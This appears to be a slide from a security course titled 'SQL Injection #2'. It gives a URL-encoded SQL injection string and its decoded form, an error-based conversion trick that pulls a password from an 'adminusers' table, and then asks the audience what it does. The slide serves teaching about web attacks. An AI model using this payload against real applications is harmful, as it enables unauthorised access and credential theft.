

# SQL Injection #2
Enter into input-field:
1%20and%201=convert(int,(select%20top%201%20char(97)%2bpassword%20from%20adminusers))
Translates to:
1 and 1=convert(int,(select top 1 char(97) password from adminusers))

What does this do?